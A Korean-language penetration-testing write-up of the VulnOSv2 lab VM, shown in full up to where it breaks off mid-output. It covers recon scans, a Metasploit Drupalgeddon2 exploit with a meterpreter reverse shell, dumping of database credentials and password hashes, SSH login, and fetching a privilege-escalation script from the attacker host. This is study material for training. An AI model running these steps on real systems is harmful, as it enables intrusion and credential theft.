문제
정보 수집
netdiscover
❯ sudo netdiscover Currently scanning: 192.168.130.0/16 | Screen View: Unique Hosts
9 Captured ARP Req/Rep packets, from 4 hosts. Total size: 540
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.72.254 00:50:56:fa:85:69 2 120 VMware, Inc.
192.168.72.1 00:50:56:c0:00:08 5 300 VMware, Inc.
192.168.72.2 00:50:56:ea:f7:2e 1 60 VMware, Inc.
192.168.72.133 00:0c:29:41:25:5e 1 60 VMware, Inc. 192.168.72.133이 타겟의 IP 주소 인거 같습니다.
nmap
❯ nmap -sC -sV 192.168.72.133Starting Nmap 7.93 ( https://nmap.org ) at 2023-05-20 21:06 KST
Nmap scan report for 192.168.72.133
Host is up (0.0019s latency).
Not shown: 997 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 6.6.1p1 Ubuntu 2ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 f54dc8e78bc1b2119524fd0e4c3c3b3b (DSA)
| 2048 ff19337ac1eeb5d0dc6651daf06efc48 (RSA)
| 256 aed76fcced4a828be866a5117a115f86 (ECDSA)
|_ 256 71bc6b7b5602a48ece1c8ea61e3a3794 (ED25519)
80/tcp open http Apache httpd 2.4.7 ((Ubuntu))
|_http-title: VulnOSv2
|_http-server-header: Apache/2.4.7 (Ubuntu)
6667/tcp open irc ngircd
Service Info: Host: irc.example.net; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 19.02 seconds22: ssh 포트가 열려있습니다.80: http 포트가 열려있습니다.6667: irc 포트가 열려있습니다.
Chrome
http://192.168.72.133/jabc/를 침투 테스트 하라고 합니다.
스캐닝
nikto
❯ nikto -h http://192.168.72.133/jabc/- Nikto v2.5.0
---------------------------------------------------------------------------
+ Target IP: 192.168.72.133
+ Target Hostname: 192.168.72.133
+ Target Port: 80
+ Start Time: 2023-05-20 21:18:27 (GMT9)
---------------------------------------------------------------------------
+ Server: Apache/2.4.7 (Ubuntu)
+ /jabc/: Retrieved x-powered-by header: PHP/5.5.9-1ubuntu4.14.
+ /jabc/: The anti-clickjacking X-Frame-Options header is not present. See: https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/X-Frame-Options
+ /jabc/: Drupal 7 was identified via the x-generator header. See: https://www.drupal.org/project/remove_http_headers
+ /jabc/: The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type. See: https://www.netsparker.com/web-vulnerability-scanner/vulnerabilities/missing-content-type-header/
+ /jabc/scripts/: Directory indexing found.
+ /jabc/modules/: Directory indexing found.
+ /robots.txt: Entry '/modules/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /jabc/misc/: Directory indexing found.
+ /robots.txt: Entry '/misc/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /jabc/themes/: Directory indexing found.
+ /robots.txt: Entry '/themes/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/scripts/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/install.php' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/?q=user/register/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/?q=filter/tips/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/?q=user/login/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/?q=user/password/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /jabc/includes/: Directory indexing found.
+ /robots.txt: Entry '/includes/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: Entry '/xmlrpc.php' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /jabc/profiles/: Directory indexing found.
+ /robots.txt: Entry '/profiles/' is returned a non-forbidden or redirect HTTP code (200). See: https://portswigger.net/kb/issues/00600600_robots-txt-file
+ /robots.txt: contains 36 entries which should be manually viewed. See: https://developer.mozilla.org/en-US/docs/Glossary/Robots.txt
+ Apache/2.4.7 appears to be outdated (current is at least Apache/2.4.54). Apache 2.2.34 is the EOL for the 2.x branch.
+ OPTIONS: Allowed HTTP Methods: POST, OPTIONS, GET, HEAD .
+ /: Web Server returns a valid response with junk HTTP methods which may cause false positives.
+ /: DEBUG HTTP verb may show server debugging information. See: https://docs.microsoft.com/en-us/visualstudio/debugger/how-to-enable-debugging-for-aspnet-applications?view=vs-2017
+ /jabc/includes/: This might be interesting.
+ /jabc/misc/: This might be interesting.
+ /jabc/install.php: Drupal install.php file found. See: https://drupal.stackexchange.com/questions/269076/how-do-i-restrict-access-to-the-install-php-filehttps://drupal.stackexchange.com/questions/269076/how-do-i-restrict-access-to-the-install-php-file
+ /jabc/install.php: install.php file found.
+ /jabc/xmlrpc.php: xmlrpc.php was found.
+ /jabc/sites/: Directory indexing found.
+ 8947 requests: 1 error(s) and 33 item(s) reported on remote host
+ End Time: 2023-05-20 21:18:54 (GMT9) (27 seconds)
---------------------------------------------------------------------------
+ 1 host(s) testedDrupal 7이 사용되고 있습니다./jabc/내에 여러 디렉터리가 있습니다.robots.txt파일에 여러 정보들이 있습니다.Apache/2.4.7버전을 사용하고 있는데 구버전 입니다.- etc ...
취약성 평가
droopescan
타겟이 사용하고 있는 Drupal 7 을 스캐닝해보면
❯ droopescan scan drupal -u http://192.168.72.133/jabc[+] Plugins found:
ctools http://192.168.72.133/jabc/sites/all/modules/ctools/
http://192.168.72.133/jabc/sites/all/modules/ctools/CHANGELOG.txt
http://192.168.72.133/jabc/sites/all/modules/ctools/LICENSE.txt
http://192.168.72.133/jabc/sites/all/modules/ctools/API.txt
token http://192.168.72.133/jabc/sites/all/modules/token/
http://192.168.72.133/jabc/sites/all/modules/token/README.txt
http://192.168.72.133/jabc/sites/all/modules/token/LICENSE.txt
views http://192.168.72.133/jabc/sites/all/modules/views/
http://192.168.72.133/jabc/sites/all/modules/views/README.txt
http://192.168.72.133/jabc/sites/all/modules/views/LICENSE.txt
libraries http://192.168.72.133/jabc/sites/all/modules/libraries/
http://192.168.72.133/jabc/sites/all/modules/libraries/CHANGELOG.txt
http://192.168.72.133/jabc/sites/all/modules/libraries/README.txt
http://192.168.72.133/jabc/sites/all/modules/libraries/LICENSE.txt
entity http://192.168.72.133/jabc/sites/all/modules/entity/
http://192.168.72.133/jabc/sites/all/modules/entity/README.txt
http://192.168.72.133/jabc/sites/all/modules/entity/LICENSE.txt
ckeditor http://192.168.72.133/jabc/sites/all/modules/ckeditor/
http://192.168.72.133/jabc/sites/all/modules/ckeditor/CHANGELOG.txt
http://192.168.72.133/jabc/sites/all/modules/ckeditor/README.txt
http://192.168.72.133/jabc/sites/all/modules/ckeditor/LICENSE.txt
rules http://192.168.72.133/jabc/sites/all/modules/rules/
http://192.168.72.133/jabc/sites/all/modules/rules/README.txt
http://192.168.72.133/jabc/sites/all/modules/rules/LICENSE.txt
addressfield http://192.168.72.133/jabc/sites/all/modules/addressfield/
http://192.168.72.133/jabc/sites/all/modules/addressfield/LICENSE.txt
plupload http://192.168.72.133/jabc/sites/all/modules/plupload/
http://192.168.72.133/jabc/sites/all/modules/plupload/CHANGELOG.txt
http://192.168.72.133/jabc/sites/all/modules/plupload/README.txt
http://192.168.72.133/jabc/sites/all/modules/plupload/LICENSE.txt
commerce http://192.168.72.133/jabc/sites/all/modules/commerce/
http://192.168.72.133/jabc/sites/all/modules/commerce/README.txt
http://192.168.72.133/jabc/sites/all/modules/commerce/LICENSE.txt
profile http://192.168.72.133/jabc/modules/profile/
php http://192.168.72.133/jabc/modules/php/
image http://192.168.72.133/jabc/modules/image/
[+] Themes found:
seven http://192.168.72.133/jabc/themes/seven/
garland http://192.168.72.133/jabc/themes/garland/
[+] Possible version(s):
7.22
7.23
7.24
7.25
7.26
[+] No interesting urls found.
[+] Scan finished (0:00:25.625145 elapsed)7.2버전을 사용하고 있습니다.
searchsploit
Drupal 7 에서 사용 가능한 익스플로잇을 검색해보면
❯ searchsploit drupal 7-------------------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
-------------------------------------------------------------------------------------------------------- ---------------------------------
Drupal 4.1/4.2 - Cross-Site Scripting | php/webapps/22940.txt
Drupal 4.5.3 < 4.6.1 - Comments PHP Injection | php/webapps/1088.pl
Drupal 4.7 - 'Attachment mod_mime' Remote Command Execution | php/webapps/1821.php
Drupal 4.x - URL-Encoded Input HTML Injection | php/webapps/27020.txt
Drupal 5.2 - PHP Zend Hash ation Vector | php/webapps/4510.txt
Drupal 6.15 - Multiple Persistent Cross-Site Scripting Vulnerabilities | php/webapps/11060.txt
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Add Admin User) | php/webapps/34992.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Admin Session) | php/webapps/44355.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (1) | php/webapps/34984.py
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (PoC) (Reset Password) (2) | php/webapps/34993.php
Drupal 7.0 < 7.31 - 'Drupalgeddon' SQL Injection (Remote Code Execution) | php/webapps/35150.php
Drupal 7.12 - Multiple Vulnerabilities | php/webapps/18564.txt
Drupal 7.x Module Services - Remote Code Execution | php/webapps/41564.php
Drupal < 4.7.6 - Post Comments Remote Command Execution | php/webapps/3313.pl
Drupal < 5.1 - Post Comments Remote Command Execution | php/webapps/3312.pl
Drupal < 5.22/6.16 - Multiple Vulnerabilities | php/webapps/33706.txt
Drupal < 7.34 - Denial of Service | php/dos/35415.txt
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code (Metasploit) | php/webapps/44557.rb
Drupal < 7.58 - 'Drupalgeddon3' (Authenticated) Remote Code Execution (PoC) | php/webapps/44542.txt
Drupal < 7.58 / < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution | php/webapps/44449.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit) | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit) | php/remote/44482.rb
Drupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (PoC) | php/webapps/44448.py
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Execution (Metasploit) | php/remote/46510.rb
Drupal < 8.5.11 / < 8.6.10 - RESTful Web Services unserialize() Remote Command Execution (Metasploit) | php/remote/46510.rb
Drupal < 8.6.10 / < 8.5.11 - REST Module Remote Code Execution | php/webapps/46452.txt
Drupal < 8.6.9 - REST Module Remote Code Execution | php/webapps/46459.py
Drupal avatar_uploader v7.x-1.0-beta8 - Arbitrary File Disclosure | php/webapps/44501.txt
Drupal avatar_uploader v7.x-1.0-beta8 - Cross Site Scripting (XSS) | php/webapps/50841.txt
Drupal Module CKEditor < 4.1WYSIWYG (Drupal 6.x/7.x) - Persistent Cross-Site Scripting | php/webapps/25493.txt
Drupal Module CODER 2.5 - Remote Command Execution (Metasploit) | php/webapps/40149.rb
Drupal Module Coder < 7.x-1.3/7.x-2.6 - Remote Code Execution | php/remote/40144.php
Drupal Module Cumulus 5.x-1.1/6.x-1.4 - 'tagcloud' Cross-Site Scripting | php/webapps/35397.txt
Drupal Module Drag & Drop Gallery 6.x-1.5 - 'upload.php' Arbitrary File Upload | php/webapps/37453.php
Drupal Module Embedded Media Field/Media 6.x : Video Flotsam/Media: Audio Flotsam - Multiple Vulnerabil | php/webapps/35072.txt
Drupal Module RESTWS 7.x - PHP Remote Code Execution (Metasploit) | php/remote/40130.rb
Drupal Module Sections - Cross-Site Scripting | php/webapps/10485.txt
Drupal Module Sections 5.x-1.2/6.x-1.2 - HTML Injection | php/webapps/33410.txt
-------------------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No ResultsDrupal < 8.3.9 / < 8.4.6 / < 8.5.1 - 'Drupalgeddon2' Remote Code Execution (Metasploit) | php/remote/44482.rb
Metasploit에 Drupal 7 버전에서 사용 가능한 익스플로잇이 있습니다.
익스플로잇
Metasploit
msf6 > search drupalgeddon2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_drupalgeddon2Drupalgeddon2익스플로잇 검색
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) >exploit/unix/webapp/drupal_drupalgeddon2사용
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > show options
Module options (exploit/unix/webapp/drupal_drupalgeddon2):
Name Current Setting Required Description
---- --------------- -------- -----------
DUMP_OUTPUT false no Dump payload command output
PHP_FUNC passthru yes PHP function to execute
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasp
loit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes Path to Drupal install
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.72.132 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic (PHP In-Memory)
View the full module info with the info, or info -d command.- 익스플로잇 옵션 보기
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lhost 192.168.72.132
lhost => 192.168.72.132
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set lport 4444
lport => 4444
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhost 192.168.72.133
rhost => 192.168.72.133
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 80
rport => 80
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set targeturi /jabc
targeturi => /jabc
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.72.132:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[!] The service is running, but could not be validated.
[*] Sending stage (39927 bytes) to 192.168.72.133
[*] Meterpreter session 1 opened (192.168.72.132:4444 -> 192.168.72.133:52198) at 2023-05-20 23:31:34 +0900- 익스플로잇
쉘 띄우기
meterpreter > shell
Process 1450 created.
Channel 0 created.
python -c 'import pty; pty.spawn("/bin/bash")'
www-data@VulnOSv2:/var/www/html/jabc$ 웹 디렉터리 내부 파일 탐색
www-data@VulnOSv2:/var/www/html/jabc$ ls
ls
authorize.php index.php modules scripts themes
cron.php install.php profiles sites update.php
includes misc robots.txt templates xmlrpc.php
www-data@VulnOSv2:/var/www/html/jabc$ cd ..
cd ..
www-data@VulnOSv2:/var/www/html$ ls
ls
index.html jabc jabcd0cs
www-data@VulnOSv2:/var/www/html$ cd jabcd0cs
cd jabcd0cs
www-data@VulnOSv2:/var/www/html/jabcd0cs$ ls
ls
AccessLog_class.php class.tree magic
COPYING classHeaders.php mimetypes.php
CREDITS.txt config-sample.php odm-header.php
Category_class.php config.php odm-init.php
Department_class.php crumb.php odm-load.php
Dept_Perms_class.php database.sql out.php
Email_class.php databaseData_class.php plug-ins
FileData_class.php delete.php profile.php
FileTypes_class.php department.php rejects.php
File_class.php details.php reports
FormCheck.js docs search.php
LICENSE.txt edit.php secureurl.class.php
Plugin_class.php error.php secureurl.php
README file_ops.php settings.php
README.md filetypes.php signup.php
Reviewer_class.php forgot_password.php templates
Settings_class.php functions.archive.php templates_c
UserPermission_class.php functions.js toBePublished.php
User_Perms_class.php functions.php udf.php
User_class.php help.html udf_functions.php
access_log.php history.php udf_help.html
add.php images uploads
admin.php in.php user.php
ajax_udf.php includes version.php
category.php index.php view.php
check-in.php ldap.inc view_file.php
check-out.php linkcontrol.css
check_exp.php logout.php- 웹 디렉터리에 있는 파일들을 살펴보면
config.php파일이 있습니다. config.php파일에는 데이터베이스 연결 정보, 암호화 키, 서버 설정에 대한 중요 정보가 보관되어 있습니다.
config.php 파일을 출력해보면
www-data@VulnOSv2:/var/www/html/jabcd0cs$ cat config.php
cat config.php
<?php
/*
config.php - OpenDocMan database config file
Copyright (C) 2011 Stephen Lawrence Jr.
This program is free software; you can redistribute it and/or
modify it under the terms of the GNU General Public License
as published by the Free Software Foundation; either version 2
of the License, or (at your option) any later version.
This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE. See the
GNU General Public License for more details.
You should have received a copy of the GNU General Public License
along with this program; if not, write to the Free Software
Foundation, Inc., 59 Temple Place - Suite 330, Boston, MA 02111-1307, USA.
*/
// Eliminate multiple inclusion of config.php
if( !defined('config') )
{
define('config', 'true', false);
// config.php - useful variables/functions
// ** MySQL settings - You can get this info from your web host ** //
/** The name of the database for [OpenDocMan */
define('DB_NAME', 'jabcd0cs');
/** MySQL database username */
define('DB_USER', 'root');
/** MySQL database password */
define('DB_PASS', 'toor');
/** MySQL hostname */
/* The MySQL server. It can also include a port number. e.g. "hostname:port" or a path to a
* local socket e.g. ":/path/to/socket" for the localhost. */
define('DB_HOST', 'localhost');
/**
* Prefix to append to each table name in the database (ex. odm_ would make the tables
* named "odm_users", "odm_data" etc. Leave this set to the default if you want to keep
* it the way it was. If you do change this to a different value, make sure it is either
* a clean-install, or you manually go through and re-name the database tables to match.
* @DEFAULT 'odm_'
* @ARG String
*/
$GLOBALS['CONFIG']['db_prefix'] = 'odm_';
/*** DO NOT EDIT BELOW THIS LINE ***/
/** Absolute path to the OpenDocMan directory. */
if ( !defined('ABSPATH') )
define('ABSPATH', dirname(__FILE__) . '/');
}
DB NAME : jabcd0csDB USER : rootDB PASS : toorDB HOST : localhost
MySQL
www-data@VulnOSv2:/var/www/html/jabcd0cs$ mysql -u root -p
mysql -u root -p
Enter password: toor
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 69
Server version: 5.5.47-0ubuntu0.14.04.1 (Ubuntu)
Copyright (c) 2000, 2015, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>- mysql 로그인
mysql> show databases;
show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| drupal7 |
| jabcd0cs |
| mysql |
| performance_schema |
| phpmyadmin |
+--------------------+
6 rows in set (0.01 sec)
mysql> USE jabcd0cs
USE jabcd0cs
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed- DATABASE 출력
jabcd0csDB 선택
mysql> SHOW TABLES;
SHOW TABLES;
+--------------------+
| Tables_in_jabcd0cs |
+--------------------+
| odm_access_log |
| odm_admin |
| odm_category |
| odm_data |
| odm_department |
| odm_dept_perms |
| odm_dept_reviewer |
| odm_filetypes |
| odm_log |
| odm_odmsys |
| odm_rights |
| odm_settings |
| odm_udf |
| odm_user |
| odm_user_perms |
+--------------------+
15 rows in set (0.00 sec)- 테이블 출력
mysql> SELECT * FROM odm_user;
SELECT * FROM odm_user;
+----+----------+----------------------------------+------------+-------------+--------------------+-----------+------------+---------------+
| id | username | password | department | phone | Email | last_name | first_name | pw_reset_code |
+----+----------+----------------------------------+------------+-------------+--------------------+-----------+------------+---------------+
| 1 | webmin | b78aae356709f8c31118ea613980954b | 2 | 5555551212 | webmin@example.com | min | web | |
| 2 | guest | 084e0343a0486ff05530df6c705c8bb4 | 2 | 555 5555555 | guest@example.com | guest | guest | NULL |
+----+----------+----------------------------------+------------+-------------+--------------------+-----------+------------+---------------+
2 rows in set (0.00 sec)odm_user테이블 조회- 유저명과 패스워드가 조회되었습니다.
- 패스워드를 보면 해시함수로 암호화 되어 있습니다.
패스워드 복호화
패스워드가 어떤 해시함수로 암호화 되었는지 찾아보면
www-data@VulnOSv2:/var/www/html/jabcd0cs$ cat user.php
cat user.php.
.
.
if (!empty($_POST['password']))
{
$query .= "password = md5('". addslashes($_POST['password']) ."'), ";
}
.
.
.user.php 파일에서 md5 해시 함수로 패스워드를 암호화하는 것을 볼 수 있습니다.
MD5 해시값을 복호화 해보면

ID : webminPW : webmin1980
webmin 로그인
❯ ssh webmin@192.168.72.133
The authenticity of host '192.168.72.133 (192.168.72.133)' can't be established.
ED25519 key fingerprint is SHA256:7FO0Y5C+W/hj0ShAjGy33uQvuMRPrSNk82jGy/wxnfY.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.72.133' (ED25519) to the list of known hosts.
webmin@192.168.72.133's password:
Welcome to Ubuntu 14.04.4 LTS (GNU/Linux 3.13.0-24-generic i686)
* Documentation: https://help.ubuntu.com/
System information as of Sun May 21 01:20:19 CEST 2023
System load: 0.07 Memory usage: 1% Processes: 137
Usage of /: 5.8% of 29.91GB Swap usage: 0% Users logged in: 0
Graph this data and manage this system at:
https://landscape.canonical.com/
Last login: Wed May 4 10:41:07 2016
$ id
uid=1001(webmin) gid=1001(webmin) groups=1001(webmin)권한 상승
쓸만한 파일 찾기
webmin 의 홈 디렉터리에 있는 파일을 살펴보면
$ ls -al
total 596
drwxr-x--- 3 webmin webmin 4096 May 20 17:49 .
drwxr-xr-x 4 root root 4096 Apr 16 2016 ..
-rw------- 1 webmin webmin 85 May 4 2016 .bash_history
-rw-r--r-- 1 webmin webmin 220 Apr 9 2014 .bash_logout
-rw-r--r-- 1 webmin webmin 3637 Apr 9 2014 .bashrc
drwx------ 2 webmin webmin 4096 Apr 30 2016 .cache
-rw-rw-r-- 1 webmin webmin 579442 Apr 30 2016 post.tar.gz
-rw-r--r-- 1 webmin webmin 675 Apr 9 2014 .profile특별한 파일이 안보입니다.
$ cd ..
$ ls -al
total 16
drwxr-xr-x 4 root root 4096 Apr 16 2016 .
drwxr-xr-x 21 root root 4096 Apr 3 2016 ..
drwxr-x--- 3 vulnosadmin vulnosadmin 4096 May 4 2016 vulnosadmin
drwxr-x--- 3 webmin webmin 4096 May 20 17:49 webmin
$ cd vulnosadmin
-sh: 34: cd: can't cd to vulnosadmin- 상위 디렉터리에 가보면
vulnosadmin디렉터리가 있습니다. vulnosadmin디렉터리로 이동하려고 하면 에러가 발생합니다.
$ ls -l
total 8
drwxr-x--- 3 vulnosadmin vulnosadmin 4096 May 4 2016 vulnosadmin
drwxr-x--- 3 webmin webmin 4096 May 20 17:49 webmin- 디렉터리의
other권한을 봐보면 아무 권한이 없습니다. - 딱히 권한 상승에 쓸만한 파일이 없는거 같습니다.
커널 익스플로잇
커널 정보를 살펴보면
$ uname -a
Linux VulnOSv2 3.13.0-24-generic #47-Ubuntu SMP Fri May 2 23:31:42 UTC 2014 i686 i686 i686 GNU/Linux3.13.0-24-generic 버전을 사용하고 있습니다.
OS 정보를 살펴보면
$ cat /etc/*release
DISTRIB_ID=Ubuntu
DISTRIB_RELEASE=14.04
DISTRIB_CODENAME=trusty
DISTRIB_DESCRIPTION="Ubuntu 14.04.4 LTS"
NAME="Ubuntu"
VERSION="14.04.4 LTS, Trusty Tahr"
ID=ubuntu
ID_LIKE=debian
PRETTY_NAME="Ubuntu 14.04.4 LTS"
VERSION_ID="14.04"
HOME_URL="http://www.ubuntu.com/"
SUPPORT_URL="http://help.ubuntu.com/"
BUG_REPORT_URL="http://bugs.launchpad.net/ubuntu/"우분트 14.04 버전을 사용하고 있습니다.
linux-exploit-suggester 로 시스템의 잠재적인 취약점을 확인해보면
❯ ls
CHANGELOG LICENSE linux-exploit-suggester.sh README.md
❯ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.72.133 - - [21/May/2023 01:23:06] "GET /linux-exploit-suggester.sh HTTP/1.1" 200 -$ cd ~
$ mkdir tmp
$ cd tmp
$ wget http://192.168.72.132/linux-exploit-suggester.sh
--2023-05-20 18:23:06-- http://192.168.72.132/linux-exploit-suggester.sh
Connecting to 192.168.72.132:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 90917 (89K) [text/x-sh]
Saving to: ‘linux-exploit-suggester.sh’
100%[================================================================================================>] 90,917 --.-K/s in 0.001s
2023-05-20 18:23:06 (66.9 MB/s) - ‘linux-exploit-suggester.sh’ saved [90917/90917]
$ ls
linux-exploit-suggester.sh$ chmod +x linux-exploit-suggester.sh
$ ./linux-exploit-suggester.shAvailable information:
Kernel version: 3.13.0
Architecture: i686
Distribution: ubuntu
Distribution version: 14.04
Additional checks (CONFIG_*, sysctl entries, custom Bash commands): performed
Package listing: from current OS
Searching among:
81 kernel space exploits
49 user space exploits
Possible Exploits:
[+] [CVE-2016-5195] dirtycow
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5{kernel:2.6.(18|24|33)-*},RHEL=6{kernel:2.6.32-*|3.(0|2|6|8|10).*|2.6.33.9-rt31},RHEL=7{kernel:3.10.0-*|4.2.0-0.21.el7},[ ubuntu=16.04|14.04|12.04 ]
Download URL: https://www.exploit-db.com/download/40611
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2016-5195] dirtycow 2
Details: https://github.com/dirtycow/dirtycow.github.io/wiki/VulnerabilityDetails
Exposure: highly probable
Tags: debian=7|8,RHEL=5|6|7,[ ubuntu=14.04|12.04 ],ubuntu=10.04{kernel:2.6.32-21-generic},ubuntu=16.04{kernel:4.4.0-21-generic}
Download URL: https://www.exploit-db.com/download/40839
ext-url: https://www.exploit-db.com/download/40847
Comments: For RHEL/CentOS see exact vulnerable versions here: https://access.redhat.com/sites/default/files/rh-cve-2016-5195_5.sh
[+] [CVE-2015-1328] overlayfs
Details: http://seclists.org/oss-sec/2015/q2/717
Exposure: highly probable
Tags: [ ubuntu=(12.04|14.04){kernel:3.13.0-(2|3|4|5)*-generic} ],ubuntu=(14.10|15.04){kernel:3.(13|16).0-*-generic}
Download URL: https://www.exploit-db.com/download/37292
[+] [CVE-2021-4034] PwnKit
Details: https://www.qualys.com/2022/01/25/cve-2021-4034/pwnkit.txt
Exposure: probable
Tags: [ ubuntu=10|11|12|13|14|15|16|17|18|19|20|21 ],debian=7|8|9|10|11,fedora,manjaro
Download URL: https://codeload.github.com/berdav/CVE-2021-4034/zip/main
[+] [CVE-2021-3156] sudo Baron Samedit 2
Details: https://www.qualys.com/2021/01/26/cve-2021-3156/baron-samedit-heap-based-overflow-sudo.txt
Exposure: probable
Tags: centos=6|7|8,[ ubuntu=14|16|17|18|19|20 ], debian=9|10
Download URL: https://codeload.github.com/worawit/CVE-2021-3156/zip/main
[+] [CVE-2017-6074] dccp
Details: http://www.openwall.com/lists/oss-security/2017/02/22/3
Exposure: probable
Tags: [ ubuntu=(14.04|16.04) ]{kernel:4.4.0-62-generic}
Download URL: https://www.exploit-db.com/download/41458
Comments: Requires Kernel be built with CONFIG_IP_DCCP enabled. Includes partial SMEP/SMAP bypass
[+] [CVE-2016-2384] usb-midi
Details: https://xairy.github.io/blog/2016/cve-2016-2384
Exposure: probable
Tags: [ ubuntu=14.04 ],fedora=22
Download URL: https://raw.githubusercontent.com/xairy/kernel-exploits/master/CVE-2016-2384/poc.c
Comments: Requires ability to plug in a malicious USB device and to execute a malicious binary as a non-privileged user
[+] [CVE-2015-8660] overlayfs (ovl_setattr)
Details: http://www.halfdog.net/Security/2015/UserNamespaceOverlayfsSetuidWriteExec/
Exposure: probable
Tags: [ ubuntu=(14.04|15.10) ]{kernel:4.2.0-(18|19|20|21|22)-generic}
Download URL: https://www.exploit-db.com/download/39166
[+] [CVE-2015-3202] fuse (fusermount)
Details: http://seclists.org/oss-sec/2015/q2/520
Exposure: probable
Tags: debian=7.0|8.0,[ ubuntu=* ]
Download URL: https://www.exploit-db.com/download/37089
Comments: Needs cron or system admin interaction
[+] [CVE-2015-1318] newpid (apport)
Details: http://openwall.com/lists/oss-security/2015/04/14/4
Exposure: probable
